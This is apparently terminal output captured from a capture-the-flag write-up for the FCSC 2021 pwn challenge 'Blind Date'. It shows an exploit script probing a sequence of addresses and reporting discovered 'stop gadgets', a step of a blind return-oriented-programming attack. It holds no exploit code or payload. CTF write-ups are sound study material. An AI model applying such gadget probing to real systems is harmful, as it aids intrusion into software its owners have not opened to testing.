 root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup
root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup 123x40
[*] trying addr = 0x4007dc
[*] trying addr = 0x4007dd
[*] trying addr = 0x4007de
[*] trying addr = 0x4007df
[*] trying addr = 0x4007e0
[*] trying addr = 0x4007e1
[*] trying addr = 0x4007e2
[*] trying addr = 0x4007e3
[*] trying addr = 0x4007e4
[*] trying addr = 0x4007e5
[*] trying addr = 0x4007e6
[*] trying addr = 0x4007e7
[*] trying addr = 0x4007e8
[*] trying addr = 0x4007e9
[*] trying addr = 0x4007ea
[*] trying addr = 0x4007eb
[*] trying addr = 0x4007ec
[*] trying addr = 0x4007ed
[*] trying addr = 0x4007ee
[*] trying addr = 0x4007ef
[*] trying addr = 0x4007f0
[*] trying addr = 0x4007f1
[*] trying addr = 0x4007f2
[*] trying addr = 0x4007f3
[*] trying addr = 0x4007f4
[*] trying addr = 0x4007f5
[*] trying addr = 0x4007f6
[*] trying addr = 0x4007f7
[*] trying addr = 0x4007f8
[*] trying addr = 0x4007f9
[*] trying addr = 0x4007fa
[*] trying addr = 0x4007fb
[*] trying addr = 0x4007fc
[*] trying addr = 0x4007fd
[*] trying addr = 0x4007fe
[*] trying addr = 0x4007ff
[+] stop_gadget = 0x400560
[+] stop_gadgets = ['0x400560', '0x400562', '0x400563', '0x400565', '0x400566', '0x400567', '0x400569', '0x40056d', '0x4005
6e', '0x40056f', '0x400570', '0x400576', '0x400577', '0x4006b4', '0x4006b5', '0x4006b6', '0x4006b8', '0x40073b']
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/writeup git:(master) ✗